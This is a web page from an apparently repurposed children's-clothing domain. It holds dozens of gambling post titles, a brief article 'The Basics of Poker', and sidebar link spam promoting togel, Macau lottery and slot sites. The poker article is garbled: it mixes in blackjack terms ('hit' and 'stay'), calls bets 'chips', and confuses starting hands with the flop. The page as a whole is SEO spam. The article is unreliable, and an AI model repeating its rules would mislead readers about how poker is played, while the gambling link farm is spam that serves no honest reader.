                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Saturday, January 10, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-2541" class="post-2541 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">The Basics of Poker</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2024-03-26T18:16:43+07:00">March 26, 2024</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p>Poker is a card game that involves a combination of skill, strategy, and luck. It requires patience and a solid understanding of hand rankings, betting strategies, and poker math. The goal of the game is to make the highest ranked hand, which wins the pot – all of the money that was bet during that hand.</p>
<p>Depending on the variant of poker, one player is designated to place an initial amount of money into the pot before the cards are dealt. This is called the ante. Once the antes are in place, players act in turn in a clockwise fashion, placing bets (called chips) into the pot each time they want to see the next card.</p>
<p>After each player has acted, the dealer deals three cards face up on the table. These are known as community cards and anyone can use them. Then another round of betting takes place.</p>
<p>Once the flop is revealed, a player can choose to hit (play) or stay (fold). A good flop will give a player a strong starting hand such as pocket kings or queens. However, a single ace on the flop can spell disaster for those hands. That’s why good bluffing skills are important. By putting pressure on opponents, you can force weaker hands to fold and win the pot. This can be very lucrative.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-2541 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/" rel="prev">What is Slot?</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/" rel="next">Sbobet Review</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://moveandwash.com/en/home"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">toto hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">live draw macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://www.thebeaconhillpub.com/">data sdy</a> </span></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">pengeluaran sdy</span></a></p>
<p><span data-sheets-root="1"><a href="https://icdsrmktr2025.com/">data sdy</a></span></p>
<p>&nbsp;</p>
</div>
		</section></aside><!-- #secondary -->

						</div><!-- Sidebar right end -->
					</div><!-- Sidebar Col end -->

				</div><!-- Row end -->
			</div><!-- Container end -->
		</section><!-- First block end -->
	</div>







<div class="copyright">
	<div class="container">
		<div class="row">

			<div class="col-sm-12 col-md-12">
				<div class="copyright-info">
					<div class="site-info">
												<p>Copy Right Text |
							<a href="https://www.amplethemes.com/"
							> Design &amp; develop by AmpleThemes </a>	</p>

					</div><!-- .site-info -->

				</div>
			</div>

			<div class="col-sm-12 col-md-6">
				<div class="footer-menu">

					
				</div>
			</div>
		</div><!-- Row end -->



	</div><!-- Container end -->
</div><!-- Copyright end -->

</div>

</div>


<script type="speculationrules">
